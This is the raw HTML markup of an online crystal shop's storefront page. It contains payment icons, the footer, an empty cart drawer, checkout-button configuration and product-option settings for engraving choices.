                <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
              </li><li class="icon--payment">
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              </li><li class="icon--payment">
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              </li><li class="icon--payment">
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              </li><li class="icon--payment">
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              </li><li class="icon--payment">
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              </li></ul>
        </div><div class="site-footer__section site-footer__copyright"><span>
          &copy; 2026 Bad Witch Crystals
</span><span class="footer__powered_by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Bad Witch Crystals | Est. 2019</a></span>
    </div>
  </div>
</footer>


</div></div>
    </div><div id="shopify-section-newsletter-popup" class="shopify-section">


</div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="btn btn--circle modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">Close (esc)</span>
  </button>
</div>
<div class="loader-logo"><div class="splash-screen__loader">
            <img
              class="loader-logo__img"
              src="//badwitchcrystals.com/cdn/shop/files/Screen_Shot_2022-03-24_at_6.23.35_PM_256x256_crop_center-removebg-preview_400x.png?v=1651771334"
              srcset="//badwitchcrystals.com/cdn/shop/files/Screen_Shot_2022-03-24_at_6.23.35_PM_256x256_crop_center-removebg-preview_400x.png?v=1651771334 1x, //badwitchcrystals.com/cdn/shop/files/Screen_Shot_2022-03-24_at_6.23.35_PM_256x256_crop_center-removebg-preview_400x@2x.png?v=1651771334 2x"
              aria-hidden="true">
          </div></div></div>
  <div id="ProductScreens"></div>
  <div id="AvailabilityDrawer"></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--tertiary btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--tertiary btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--tertiary btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<div id="CartDrawer" class="drawer drawer--cart drawer--cart--static" data-drawer="true">
  <form action="/cart" method="post" novalidate class="drawer__contents cart ajaxcart cart--empty">
    <div class="drawer__header">
      <div class="drawer__close text-right">
        <button type="button" class="drawer__close-button js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
          <span class="icon__fallback-text">Close cart</span>
        </button>
      </div>
    </div>
    <div class="drawer__inner">
      <div class="drawer__scrollable">
        <div class="cart__empty-text text-center">
          <p>Your cart is currently empty.</p>
          <p class="rte">Continue browsing <a href='/collections/all'>here</a>.</p>
        </div>

        
        <div class="cart__items" data-cart-item-list><div class="cart__item ajaxcart__product ajax-cart__template" data-cart-item data-cart-item-id="" aria-live="polite">
              <div class="cart__row-product ajaxcart__row-product"><div class="cart__product-image-wrap">
                  <a
                    href=""
                    class="cart__product-image lazypreload"
                    aria-label=""
                    data-cart-item-href
                    data-cart-item-background-image
                    data-sizes="auto"
                    
                  ></a>
                </div>

                <div class="ajaxcart__item-content">
                  <div class="grid grid--small">
                    <div class="grid__item three-quarters">
                      <a href="" class="cart__product-name" data-cart-item-href data-cart-item-title aria-label="">
                        
                      </a>

                      <span class="cart__item-subtitle cart__item-subtitle--inline" data-cart-item-variant-title>
</span>

                      <span data-cart-item-price-container><span class="cart__item-price"></span></span><div class="cart__item-subtitle" data-cart-item-property-list><div class=" ajax-cart__template" data-cart-item-property>
                              t:

                              
e
</div></div>

                      <div data-cart-item-discount-list></div></div>
                    <div class="grid__item one-quarter text-right">

                      <div>
                        <label for="updates_" class="visually-hidden" data-cart-item-label-quantity>
                          Quantity
                        </label>
                        <input type="number" pattern="\d*" id="updates_" class="cart__quantity" name="updates[]" value="" min="0" data-id="" data-cart-item-input-quantity>
                      </div>

                      <button type="button" class="cart__remove text-link" data-cart-item-delete>Remove</button>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="cart__note" data-cart-note-container>
              <label for="CartDrawerSpecialInstructions">Order note</label>
              <textarea name="note" class="input-full" id="CartDrawerSpecialInstructions" data-cart-note></textarea>
            </div></div>
      </div>

      <div class="drawer__footer cart__footer">
        
<div data-cart-discount-container class="cart__details hide">
          <div class="cart__detail-title">
            Discounts
          </div>
          <div class="cart__detail-info" data-cart-discount-content><div data-cart-discount>
                <span data-cart-discount-title>
                  
                </span>
                <span class="cart__detail-discount-amount">
                  -<span data-cart-discount-amount></span>
                </span>
              </div></div>
        </div>

        <div class="cart__details">
          <div class="cart__detail-title">
            Subtotal
          </div>
          <div class="cart__detail-info">
            <span data-cart-subtotal>$0.00</span>
          </div>
        </div>

        <p class="cart__note text-center">
          Shipping, taxes, and discount codes calculated at checkout.
        </p>
        

        <div class="route-div"></div>
        <button type="submit" class="btn btn--full cart__checkout cart__checkout--drawer" name="checkout" data-cart-submit>
          <span>Check out</span>
        </button>
      </div>

    </div>
  </form>
</div>
<script> 
    let youVideo = document.getElementsById('YouTubeVideo-1558626497917');
  	let attr1 = youVideo.getAttribute('class') + " lazyload";
    youVideo.setAttributes("src", "data-src");
    youVideo.setAttributes("class", attr1);
    </script>
   
<script src="//badwitchcrystals.com/cdn/shop/t/25/assets/source.js?v=122920632465716959121698675374" type="text/javascript"></script>

 


<div class="smile-shopify-init"
  data-channel-key="channel_P3xA55C5cCtUS3C7reLgfw46"

></div>




<style>.additional-checkout-buttons {display: none; width: 100%;}</style>


  <div class="additional-checkout-buttons additional-checkout-buttons--vertical">
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:40194474152,&quot;merchantName&quot;:&quot;Bad Witch Crystals&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:40194474152,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Bad Witch Crystals&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;XHH3C7H8G3T6J&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AbasDhzlU0HbpiStJiN1KRJ_cNJJ7xYBip7JJoMO0GQpLi8ePNgdbLXkC7_KMeyTg8tnAKW4WKrh9qmf\u0026merchant-id=XHH3C7H8G3T6J\u0026intent=authorize&quot;}}]" access-token="4550ac38ca14bc2b69c4b7346778a613" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="40194474152" cart-id="a4182d79194a1732a3a249ba3befa7ef" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
  </div>


	  
<div id="shopify-block-AY2lIZStBWFNsK0Njd__11468047240823483236" class="shopify-block shopify-app-block"><div id="sezzle-checkout-button-embed-block-error"></div>
<style>
  .sezzle-checkout-button {
   

    

    

    

    

    
}
</style>
<script>
   

   
      const embedCheckoutRendererScript = document.createElement("script");
      embedCheckoutRendererScript.type = "text/javascript";
      embedCheckoutRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/checkout-button-renderer.min.js";
      embedCheckoutRendererScript.onload = function() {
         new CheckoutButtonRenderer({
            merchantUUID : "f707164b-fc45-4a27-adba-40eb48188158",
            defaultPlacement : "true",
            theme : "light",
            template : "Checkout with %%logo%%",
            cartTotal : 0,
         }).init();
      };
      document.head.appendChild(embedCheckoutRendererScript);
   
</script>




</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_P3xA55C5cCtUS3C7reLgfw46"
  
></div>


</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019c1c37-bacc-70a5-8f7d-47f8d94627c9/globo-product-options-370/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019c1c37-bacc-70a5-8f7d-47f8d94627c9/globo-product-options-370/assets/';
  window.GPOConfigs.fileUrl = 'https://badwitchcrystals.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "US";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[788908] = {"elements":[{"id":"select-1","type":"select","label_en":"ADD ENGRAVING?","label":"ADD ENGRAVING?","label_on_cart":"add engraving","option_values":[{"id":0,"value":"Yes! ","helptext":"","product_handle":"option-set-788908-select-1","variant_id":45943801315582,"variant_price":"6.00","value_en":"Yes! "},{"id":1,"value":"No","helptext":"","value_en":"No"}],"required":true,"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label_en":"ENGRAVING DETAILS","label":"ENGRAVING DETAILS","label_on_cart":"what to engrave","option_values":[{"id":0,"value":"INITIAL","helptext":"","value_en":"INITIAL"},{"id":1,"value":"ZODIAC SIGN","helptext":"","value_en":"ZODIAC SIGN"},{"id":2,"value":"SOMETHING ELSE (type below)","helptext":"","value_en":"SOMETHING ELSE (type below)"}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"select-1","where":"EQUALS","value":"Yes! "}]},"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100},{"id":"select-2","type":"select","label_en":"COLOR","label":"COLOR","label_on_cart":"color","option_values":[{"id":0,"value":"GOLD","helptext":"","value_en":"GOLD"},{"id":1,"value":"SILVER","helptext":"","value_en":"SILVER"}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"select-1","where":"EQUALS","value":"Yes! "}]},"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100},{"id":"select-4","type":"select","label_en":"ZODIAC SIGN","label":"ZODIAC SIGN","label_on_cart":"select-4","option_values":[{"id":0,"value":"ARIES","helptext":"","value_en":"ARIES"},{"id":1,"value":"TAURUS","helptext":"","value_en":"TAURUS"},{"id":2,"value":"GEMINI","helptext":"","value_en":"GEMINI"},{"id":3,"value":"CANCER","helptext":"","value_en":"CANCER"},{"id":4,"value":"LEO ","helptext":"","value_en":"LEO "},{"id":5,"value":"VIRGO","helptext":"","value_en":"VIRGO"},{"id":6,"value":"LIBRA","helptext":"","value_en":"LIBRA"},{"id":7,"value":"SCORPIO","helptext":"","value_en":"SCORPIO"},{"id":8,"value":"SAGITTARIUS","helptext":"","value_en":"SAGITTARIUS"},{"id":9,"value":"CAPRICORN","helptext":"","value_en":"CAPRICORN"},{"id":10,"value":"AQUARIUS","helptext":"","value_en":"AQUARIUS"},{"id":11,"value":"PISCES","helptext":"","value_en":"PISCES"}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"select-3","where":"EQUALS","value":"ZODIAC SIGN"}]},"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100},{"id":"select-5","type":"select","label_en":"PICK INITIAL","label":"PICK INITIAL","label_on_cart":"select-5","option_values":[{"id":0,"value":"A","helptext":"","value_en":"A"},{"id":1,"value":"B","helptext":"","value_en":"B"},{"id":2,"value":"C","helptext":"","value_en":"C"},{"id":3,"value":"D","helptext":"","value_en":"D"},{"id":4,"value":"E","helptext":"","value_en":"E"},{"id":5,"value":"F","helptext":"","value_en":"F"},{"id":6,"value":"G","helptext":"","value_en":"G"},{"id":7,"value":"H","helptext":"","value_en":"H"},{"id":8,"value":"I","helptext":"","value_en":"I"},{"id":9,"value":"J","helptext":"","value_en":"J"},{"id":10,"value":"K","helptext":"","value_en":"K"},{"id":11,"value":"L","helptext":"","value_en":"L"},{"id":12,"value":"M","helptext":"","value_en":"M"},{"id":13,"value":"N","helptext":"","value_en":"N"},{"id":14,"value":"O","helptext":"","value_en":"O"},{"id":15,"value":"P","helptext":"","value_en":"P"},{"id":16,"value":"Q","helptext":"","value_en":"Q"},{"id":17,"value":"R","helptext":"","value_en":"R"},{"id":18,"value":"S","helptext":"","value_en":"S"},{"id":19,"value":"T","helptext":"","value_en":"T"},{"id":20,"value":"U","helptext":"","value_en":"U"},{"id":21,"value":"V","helptext":"","value_en":"V"},{"id":22,"value":"W","helptext":"","value_en":"W"},{"id":23,"value":"X","helptext":"","value_en":"X"},{"id":24,"value":"Y","helptext":"","value_en":"Y"},{"id":25,"value":"Z","helptext":"","value_en":"Z"}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"select-3","where":"EQUALS","value":"INITIAL"}]},"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100},{"id":"textarea-1","type":"textarea","label_en":"TYPE BELOW","label":"TYPE BELOW","label_on_cart":"custom text","required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"select-3","where":"EQUALS","value":"SOMETHING ELSE (type 